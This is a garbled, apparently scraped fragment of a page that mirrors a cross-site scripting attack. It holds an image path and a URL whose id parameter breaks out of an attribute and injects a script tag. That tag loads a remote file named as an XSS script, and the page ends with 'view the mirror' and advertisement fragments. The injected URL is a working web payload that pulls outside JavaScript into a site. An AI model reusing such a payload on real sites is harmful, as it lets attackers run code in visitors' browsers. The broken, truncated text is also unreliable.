
URL: http://buzzzzz-mania38.info/lavideo.php?id=110/"><script t
src="http://yourjavascript.com/27544112151/xss.atmon3r.js"></
Click here to view the mirror
Cross Site 
Advertisements